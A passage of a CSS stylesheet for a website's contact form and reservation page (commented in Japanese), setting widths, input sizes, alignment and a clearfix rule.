	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
                                                                                                            